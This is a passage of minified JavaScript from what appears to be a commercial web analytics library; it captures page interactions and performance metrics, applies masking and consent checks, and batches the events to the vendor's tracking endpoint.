0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.ve(t)}onIframeAnalysisUserEvent(t){this.Ut(t)}onExternalEvent(t){this.Z(t)}ve(t){this.isStarted&&this.V.isCurrentPageviewValid()&&this.Z(t)}Ut(t){this.isStarted&&(this.V.refreshSession(),this.V.isSessionValid()&&this.Z(t))}Z(t){this.Ze.addEvent(this.AT(t)),this.Ze.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:W[t.type]})}AT(t){return t.ts=this.Ki(),t}au(){this.De.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.De.removeQueryParams(["i"]),this.De.setQueryParams(this.su.getRequestParameters()),this.De.setQueryParams(this.eu.getRequestParameters()),this.De.send(this.Ze.stringifyEvents()),this.De.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.Ze.isEmpty()||(this.De.removeQueryParams(["i"]),this.X.setQueryParams(this.su.getRequestParameters()),this.X.setQueryParams(this.eu.getRequestParameters()),this.X.send(this.Ze.getEvents()),this.Ze.clearEvents())}onStop(){var t,e,i,n,o,c,l;this.Ke.stop(),this.Si.stop(),this.Nr.stop(),this.Bt.stop(),this.iu.stop(),(t=this.ic)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(n=this.qi)===null||n===void 0||n.stop(),this.Ze.empty(),(o=this.ru)===null||o===void 0||o.stop(),(c=this.Wi)===null||c===void 0||c.stop(),(l=this.Yi)===null||l===void 0||l.stop()}ou(){this.ms=M.now()}Ki(){return M.now()-this.ms}nu(){this.Ke.onEvent(t=>{var e,i;t!==Qt.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Qt.PagehideVisible?this.au():t===Qt.PagehideHidden?(this.au(),this.sendLastMessageBeacon()):(!this.Ze.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}wT(t){try{(!this.Ze.isEmpty()||this.rc)&&this.oe.save({requestParameters:t,events:this.Ze.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(q(t)&&!br(t))||i!==void 0&&!hc(i))throw new kt(Qn[0]);let n=$y.buildCustomEvent(t,e,i),o=Mt.buildFromCustomEvent(n,this.Ft);this.isStarted?this.ve(o):csArray.prototype.push.call(this.Xi,o)}}return s})(),Ni=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Gy=(()=>{class s extends Ni{constructor(){super(...arguments),this.supportedEventTypes=[W.CHANGE],this.TT=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Et(t);return Rr(i)&&csArray.prototype.indexOf.call(this.TT,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var zt=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var bl=(()=>{class s extends Ni{constructor(t){super(),this.mt=t,this.supportedEventTypes=[W.MOUSEDOWN,W.MOUSEUP,W.CLICK,W.MOUSEOVER,W.TAP,W.DRAG,W.FLICK,W.SUBMIT,W.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.mt.getEventTargetPath(t)),e}}return s})(),Ga=65535,qy=(()=>{let s;return function(r){function t(e){let i=Et(e);if(!i||!ht(i)||!ss(i.getBoundingClientRect)||!Vt(e.pageX)||!Vt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-mt.windowOffsetX(),c=e.pageY-n.top-mt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,n.width),h=Math.max(i.scrollHeight,n.height),d=Math.round(o/l*Ga),p=Math.round(c/h*Ga);return{xRel:d,yRel:p,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),Wy=(()=>{class s extends Ni{constructor(t,e){super(),this.Ts=t,this.mt=e,this.supportedEventTypes=[W.MOUSEMOVE,W.CLICK],this.du=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=qy.getRelativePosition(t);if(i){let c=this.mt.getEventTargetPath(t);c!==Qe.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===W.MOUSEMOVE&&(c!==this.du||this.Ts.iframesTracking?(this.du=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=Vc(e.tgtHM))):e.tgtHM=""))}else e.type===W.MOUSEMOVE&&(this.du="");return e}}return s})(),Rl=(()=>{class s extends Ni{constructor(t,e){super(),this.mt=t,this.$t=e,this.supportedEventTypes=[W.CLICK,W.SUBMIT,W.CHANGE,W.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.$t.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.mt.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),qa=100,Cl=(()=>{class s extends Ni{constructor(t,e,i){super(),this.E=t,this.$t=e,this.D=i,this.supportedEventTypes=[W.TAP,W.CLICK,W.SUBMIT]}UT(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,co(n.parentElement)||Cr(n.parentElement)||this.$t.getElementSensitiveStatus(n.parentElement)!==zt.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=qa)break;n=i.nextNode()}return!1}jT(t){let e=xn(t,"button,a");return e||(this.E.collectTargetText===kn.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Tr(csEventtarget.apply(t))){let i=this.jT(csEventtarget.apply(t));if(i&&q(i.textContent)&&!this.UT(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=St.truncate(csString.prototype.trim.call(i.textContent),qa);n.length>0&&(e.text=n)}}return e}}return s})();function Yy(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new Wy(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new Cl(s,t,new qs)),s.collectHierarchy&&csArray.prototype.push.call(n,new Rl(r,t)),csArray.prototype.push.call(n,new Gy,new bl(r)),n}function Xy(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new Cl(s,t,new qs)),s.collectHierarchy&&csArray.prototype.push.call(n,new Rl(r,t)),csArray.prototype.push.call(n,new bl(r)),n}var Ky=(()=>{class s extends Ut{constructor(t,e){super(),this.oe=t,this.X=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.Vh()}onStop(){this.Uh()}getRecoveryStorage(){return this.oe}Mg(){let t=this.oe.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.X.send(i,e)}}Vh(){document.addEventListener("visibilitychange",this.Ng)}Uh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),Jy=(()=>{class s{constructor(t){this.Ir=t}save(t){localStorage.setItem(this.Ir,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Ir)}recover(){let t=localStorage.getItem(this.Ir);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{$.error(`Invalid item in localStorage.
         (key:${this.Ir}; value:${t})`)}finally{this.clear()}return e}}return s})(),Qy=50,Zy=(()=>{class s{constructor(t=[]){this.Ht=t}stringifyEvents(){return csJSON.stringify(this.Ht)}addEvent(t){csArray.prototype.push.call(this.Ht,t)}eventsCount(){return this.Ht.length}clearEvents(){this.Ht=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Qy}isEmpty(){return this.Ht.length===0}getEvents(){return this.Ht}}return s})(),tE=(()=>{class s{constructor(t,e,i,n=["submit"]){this.Ft=t,this.mt=e,this.zt=i,this.HT=n,this.Dg="select, select *, input, textarea",this.BT="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.lo="input, select, textarea",this.FT="form",this.ac=150,this.$T=400,this.xg=!1,this.ho=dr((o,c)=>this.scrollListener(o,c),this.ac),this.Lg=dr(o=>this.resizeListener(o),this.ac),this.zT=Pr(o=>this.mouseMoveListener(o),this.$T),this.GT=[{boundElement:window,type:"resize",listener:()=>this.Lg()},{boundElement:document,type:"scroll",listener:o=>this.ho(o)},{boundElement:window,type:"mousemove",listener:o=>{this.zT(Ff(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Vg=[{type:"change",listener:this.zt.on(this.BT,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.FT,o=>this.submitListener(o))}],this.qT=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.lo,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.lo,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.lo,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.lo,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.lo,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Vg,o=>({...o,boundElement:document}))],this.F={},this.ql=(o,c)=>{switch(c){case"initial":case"added":this.Fi(o);break;case"removed":this.$i(o);break}},this.fe=new Ys(this.ql),this.Kh()}Fi(t){if(yr(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}$i(t){if(yr(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.fe.observe(),this.Fi(document),this.resizeListener()}stop(){this.$i(document),this.fe.disconnect()}flushPendingDebouncedListeners(){this.ho.flushPending(),this.Lg.flushPending()}Hg(t){return csArray.prototype.some.call(this.HT,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Vg,t=>!this.Hg(t.type)):($.warn("Element.matches is not implemented yet"),[])}Ug(){let t=[];return csArray.prototype.push.call(t,...this.GT),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.qT):$.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=Bs.getScrollContainer(),i=Tr(e);i&&(this.xg=!0);let n={type:W.RESIZE,ts:0,x:i?e.clientWidth:mt.windowWidth(),y:i?e.clientHeight:mt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=Bs.isEventOnScrollContainer(e);!this.xg&&i&&this.resizeListener();let n={type:W.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:mt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:mt.windowOffsetY(),d:t},o=Mt.buildFromAnalysisEvent(e,n,this.Ft);this.j(o)}mouseMoveListener(t){let e={type:W.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Mt.buildFromAnalysisEvent(t,e,this.Ft);this.j(i)}mouseDownListener(t){let e={type:W.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Mt.buildFromAnalysisEvent(t,e,this.Ft);this.Se(i)}mouseUpListener(t){let e={type:W.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Mt.buildFromAnalysisEvent(t,e,this.Ft);this.Se(i)}clickListener(t){let e={type:W.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Mt.buildFromAnalysisEvent(t,e,this.Ft);this.Se(i)}mouseOverListener(t){let e={type:W.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Mt.buildFromAnalysisEvent(t,e,this.Ft);this.Se(i)}mouseOutListener(t){let e={type:W.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.mt.getEventTargetPath(t)},i=Mt.buildFromAnalysisEvent(t,e,this.Ft);this.Se(i)}focusInListener(t){let e={type:W.FOCUSIN,ts:0,tgt:this.mt.getEventTargetPath(t)},i=Mt.buildFromAnalysisEvent(t,e,this.Ft);this.Se(i)}focusOutListener(t){let e={type:W.FOCUSOUT,ts:0,tgt:this.mt.getEventTargetPath(t)},i=Mt.buildFromAnalysisEvent(t,e,this.Ft);this.Se(i)}changeListener(t){let e={type:W.CHANGE,ts:0,tgt:""},i=Mt.buildFromAnalysisEvent(t,e,this.Ft);this.Se(i)}submitListener(t){let e={type:W.SUBMIT,ts:0,tgt:""},i=Mt.buildFromAnalysisEvent(t,e,this.Ft);this.Se(i)}copyListener(t){let e={type:W.COMMAND,ts:0,tgt:this.mt.getEventTargetPath(t),key:Hs.COPY};this.Se(e)}cutListener(t){let e={type:W.COMMAND,ts:0,tgt:this.mt.getEventTargetPath(t),key:Hs.CUT};this.Se(e)}pasteListener(t){let e={type:W.COMMAND,ts:0,tgt:this.mt.getEventTargetPath(t),key:Hs.PASTE};this.Se(e)}keyUpListener(t){let e={type:W.KEYUP,ts:0,tgt:this.mt.getEventTargetPath(t),key:this.Bg(t)};this.Se(e)}keyDownListener(t){let e={type:W.KEYDOWN,ts:0,tgt:this.mt.getEventTargetPath(t),key:this.Bg(t)};this.Se(e)}Bg(t){let e=this.F[t.key];return e===void 0?Y.ALPHANUMERICAL:e}Se(t){Lc(t)&&t.tgt!==Qe.INVALID_ELEMENT&&this.j(t)}Kh(){this.F[" "]=Y.SPACE,this.F.Spacebar=Y.SPACE,this.F.Enter=Y.ENTER,this.F.Backspace=Y.BACKSPACE,this.F.Delete=Y.DELETE,this.F.ArrowUp=Y.ARROWUP,this.F.ArrowDown=Y.ARROWDOWN,this.F.ArrowLeft=Y.ARROWLEFT,this.F.ArrowRight=Y.ARROWRIGHT,this.F.Up=Y.ARROWUP,this.F.Down=Y.ARROWDOWN,this.F.Left=Y.ARROWLEFT,this.F.Right=Y.ARROWRIGHT,this.F.CapsLock=Y.CAPSLOCK,this.F.Shift=Y.SHIFT,this.F.Tab=Y.TAB}}return F([x("Event handler type: resize")],s.prototype,"resizeListener",null),F([x("Event handler type: scroll")],s.prototype,"scrollListener",null),F([x("Event handler type: mouseMove"),Ct()],s.prototype,"mouseMoveListener",null),F([x("Event handler type: mouseDown"),Ct()],s.prototype,"mouseDownListener",null),F([x("Event handler type: mouseUp"),Ct()],s.prototype,"mouseUpListener",null),F([x("Event handler type: click"),Ct()],s.prototype,"clickListener",null),F([x("Event handler type: mouseOver"),Ct()],s.prototype,"mouseOverListener",null),F([x("Event handler type: mouseOut"),Ct()],s.prototype,"mouseOutListener",null),F([x("Event handler type: focusIn")],s.prototype,"focusInListener",null),F([x("Event handler type: focusOut")],s.prototype,"focusOutListener",null),F([x("Event handler type: change")],s.prototype,"changeListener",null),F([x("Event handler type: submit"),Ct()],s.prototype,"submitListener",null),F([x("Event handler type: copy")],s.prototype,"copyListener",null),F([x("Event handler type: cut")],s.prototype,"cutListener",null),F([x("Event handler type: paste")],s.prototype,"pasteListener",null),F([x("Event handler type: keyup")],s.prototype,"keyUpListener",null),F([x("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),eE=(()=>{class s{constructor(t,e,i){this.Ft=t,this.Bt=e,this.Ot=i}processGesture(t,e){switch(t.type){case vt.TAP:this.WT(e);break;case vt.FLICK:this.YT(t,e);break;case vt.DRAG:this.XT(t,e);break;default:break}}WT(t){let e={type:W.TAP,ts:0,x:0,y:0,tgt:""},i=Mt.buildFromAnalysisEvent(t,e,this.Ft);i.tgt!==Qe.INVALID_ELEMENT&&this.j(i)}XT(t,e){var i,n;let o={type:W.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Mt.buildFromAnalysisEvent(e,o,this.Ft);c.tgt!==Qe.INVALID_ELEMENT&&this.j(c)}YT(t,e){var i,n;let o={type:W.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Mt.buildFromAnalysisEvent(e,o,this.Ft);c.tgt!==Qe.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Bt.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Bt.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",F([Ct()],s.prototype,"processGesture",null),s})();var sE=(()=>{class s{constructor(){this.Qg=100,this.po=0,this.go=mt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.po=this.vu(Bs.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.Zg)}stop(){Lt(this.Zg)}reset(){let t=Bs.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.vu(t);this.go=i,this.po=e,this.j()}vu(t){let e=0,i=0;if(t===null)i=mt.documentHeight(),e=this.ab(i);else{let n=this.cb(t);i=this.tm(t,n),e=this.lb(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;Bs.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.vu(e);(i>this.po||n>this.go)&&(this.po=i,n>this.go&&(this.go=n),this.j())}ab(t){let e=Math.round(this.hb()/t*100);return Math.min(e,this.Qg)}hb(){let t=mt.windowHeight();return mt.windowOffsetY()+t}lb(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.tm(t,e),o=Math.round(i/n*100);return Math.min(o,this.Qg)}cb(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.po}`,mdh:`${this.go}`}}}return F([x("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),iE=(()=>{class s{constructor(t){this.mo=t,this.yo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.mo.onFCP(this.yo),this.mo.onCLS(this.yo),this.mo.onLCP(this.yo),this.mo.onTTFB(this.yo),this.mo.onINP(this.yo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:W.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return F([x("Performance metric handler")],s.prototype,"processMetric",null),s})(),rE=(()=>{class s{constructor(t){this.fc=t.performance}getRequestParameters(){if(this.db())return{};let t=this.fb();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}fb(){let t=this.fc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}db(){return!(this.fc&&this.fc.timing&&this.fc.timing.loadEventEnd>0)}}return s})();var Il=-1,Ks=s=>{addEventListener("pageshow",r=>{r.persisted&&(Il=r.timeStamp,s(r))},!0)},fe=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(r.value,t),s(r)))}},bo=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Ro=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},Mi=()=>{var r;let s=Ro();return(r=s==null?void 0:s.activationStart)!=null?r:0},pe=(s,r=-1)=>{let t=Ro(),e="navigate";return Il>=0?e="back-forward-cache":t&&(document.prerendering||Mi()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},gn=new WeakMap;function Co(s,r){return gn.get(s)||gn.set(s,new r),gn.get(s)}var Wn=class{constructor(){ye(this,"t");ye(this,"i",0);ye(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},Di=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Io=s=>{let r=!1;return()=>{r||(s(),r=!0)}},js=-1,Wa=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,Ar=s=>{document.visibilityState==="hidden"&&js>-1&&(js=s.type==="visibilitychange"?s.timeStamp:0,nE())},Ya=()=>{addEventListener("visibilitychange",Ar,!0),addEventListener("prerenderingchange",Ar,!0)},nE=()=>{removeEventListener("visibilitychange",Ar,!0),removeEventListener("prerenderingchange",Ar,!0)},Pl=()=>{var s;if(js<0){let r=Mi(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;js=t!=null?t:Wa(),Ya(),Ks(()=>{setTimeout(()=>{js=Wa(),Ya()})})}return{get firstHiddenTime(){return js}}},Mr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},Xa=[1800,3e3],Ol=(s,r={})=>{Mr(()=>{let t=Pl(),e,i=pe("FCP"),n=Di("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-Mi(),0),i.entries.push(c),e(!0)))});n&&(e=fe(s,i,Xa,r.reportAllChanges),Ks(o=>{i=pe("FCP"),e=fe(s,i,Xa,r.reportAllChanges),bo(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Ka=[.1,.25],oE=(s,r={})=>{Ol(Io(()=>{let t,e=pe("CLS",0),i=Co(r,Wn),n=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=Di("layout-shift",n);o&&(t=fe(s,e,Ka,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),Ks(()=>{i.i=0,e=pe("CLS",0),t=fe(s,e,Ka,r.reportAllChanges),bo(()=>t())}),setTimeout(t))}))},Nl=0,mn=1/0,ir=0,aE=s=>{for(let r of s)r.interactionId&&(mn=Math.min(mn,r.interactionId),ir=Math.max(ir,r.interactionId),Nl=ir?(ir-mn)/7+1:0)},Yn,Ja=()=>{var s;return Yn?Nl:(s=performance.interactionCount)!=null?s:0},cE=()=>{"interactionCount"in performance||Yn||(Yn=Di("event",aE,{type:"event",buffered:!0,durationThreshold:0}))},Qa=0,Xn=class{constructor(){ye(this,"u",[]);ye(this,"l",new Map);ye(this,"m");ye(this,"p")}v(){Qa=Ja(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((Ja()-Qa)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},Ml=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=Io(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Za=[200,500],lE=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Mr(()=>{var c;cE();let t,e=pe("INP"),i=Co(r,Xn),n=l=>{Ml(()=>{for(let d of l)i.h(d);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=Di("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=fe(s,e,Za,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),Ks(()=>{i.v(),e=pe("INP"),t=fe(s,e,Za,r.reportAllChanges)}))})},Kn=class{constructor(){ye(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},tc=[2500,4e3],hE=(s,r={})=>{Mr(()=>{let t=Pl(),e,i=pe("LCP"),n=Co(r,Kn),o=l=>{r.reportAllChanges||(l=l.slice(-1));for(let h of l)n.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-Mi(),0),i.entries=[h],e())},c=Di("largest-contentful-paint",o);if(c){e=fe(s,i,tc,r.reportAllChanges);let l=Io(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>Ml(l),{capture:!0,once:!0});Ks(h=>{i=pe("LCP"),e=fe(s,i,tc,r.reportAllChanges),bo(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},ec=[800,1800],Jn=s=>{document.prerendering?Mr(()=>Jn(s)):document.readyState!=="complete"?addEventListener("load",()=>Jn(s),!0):setTimeout(s)},uE=(s,r={})=>{let t=pe("TTFB"),e=fe(s,t,ec,r.reportAllChanges);Jn(()=>{let i=Ro();i&&(t.value=Math.max(i.responseStart-Mi(),0),t.entries=[i],e(!0),Ks(()=>{t=pe("TTFB",0),e=fe(s,t,ec,r.reportAllChanges),e(!0)}))})},dE=(()=>{class s{onFCP(t){try{Ol(t,{reportAllChanges:!0})}catch{z.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{oE(t,{reportAllChanges:!0})}catch{z.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{hE(t,{reportAllChanges:!0})}catch{z.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{uE(t,{reportAllChanges:!0})}catch{z.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{lE(t,{reportAllChanges:!0})}catch{z.counters.webVitalsErrors.count("INP")}}}return s})();var fE="csAnalysisEventsPersisted",sc="v2/events",pE=["submit"],Qn=["trackEvent"];var gE=(()=>{class s{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b,C){this.E=t,this.vt=e,this.O=i,this.et=n,this.zt=o,this.S=c,this.V=l,this.Bt=h,this.Et=d,this.ce=p,this.J=y,this.$t=m,this.At=v,this.es=b,this.ss=C}init(){let t=new Zy,e=this.ce.create(`${this.E.getTrackerUri()}/${sc}`,"base64");this.xr=this.Rb(e),this._e=this.Cb(t,this.xr.getRecoveryStorage(),e),this._e.init(),this.J.addListener(this._e),this.Et.addListener(this._e),this.S.register(pE,()=>{}),this.S.register(Qn,i=>{if(!hc(i))throw new kt(Qn[0]);this._e.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.xr.start(),this._e.start(t)}onAfterNaturalPageView(){this._e.initStates()}onArtificialPageViewEnd(t){this._e.clearStates(!0),t&&(this._e.stop(),this.xr.stop())}onAfterArtificialPageView(t){this._e.initStates(),t&&(this._e.start(),this.xr.start()),this._e.collectInitialEvents()}onBeforeSessionRenewal(){this._e.clearStates(),this._e.stop(),this.xr.stop()}onOptout(){this._e.stop(),this.xr.stop()}Cb(t,e,i){var n,o;let c=new rE(window),l=new sE,h=Yy(this.E,this.et,this.$t,this.es,this.ss),d=[];this.E.collectSubmit||csArray.prototype.push.call(d,"submit");let p=new tE(h,this.et,this.zt,d),y=Xy(this.E,this.et,this.$t,this.es,this.ss),m=new eE(y,this.Bt),v=new iE(new dE),b=new wl,C,w,T,k=new vl(`${this.E.getTrackerUri()}/${sc}`),P=new Ei(this.vt,this.O),S,U,j,J;return new zy(this.E,p,m,l,c,t,k,P,this.V,e,v,b,i,h,C,w,T,S,U,j,J)}Rb(t){return new Ky(new Jy(fE),t)}}return s})();var Je=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===O.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),rr=(()=>{let s;return 